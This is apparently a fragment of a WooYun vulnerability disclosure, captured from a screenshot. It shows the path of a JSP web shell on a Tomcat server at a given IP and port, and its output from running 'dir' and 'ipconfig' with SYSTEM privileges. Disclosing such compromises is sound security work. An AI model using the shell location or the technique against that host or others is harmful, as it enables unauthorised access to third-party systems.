 60.12.236.114:8080/whz/md5.jsp
火眼 百度一下，你就知道 Google 临时邮箱、十分钟邮箱 乌云网 WooYun(白帽子技
term.jsp==========================================
Executing: dir
bootstrap.jar
catalina-tasks.xml catalina.bat catalina.sh
commons-daemon-native.tar.gz commons-daemon.jar configtest.bat
configtest.sh cpappend.bat daemon.sh
digest.bat digest.sh service.bat
setclasspath.bat setclasspath.sh shutdown.bat
shutdown.bat.bak shutdown.sh startup.bat
startup.bat.bak startup.sh tcnative-1.dll
tomcat-juli.jar tomcat-native.tar.gz tomcat7.exe
tomcat7w.exe tool-wrapper.bat tool-wrapper.sh
version.bat version.sh
Executing: ipconfig
Windows IP Configuration
SYSTEM@woliantong D:\tomcat-7\bin $
www.wooyun.org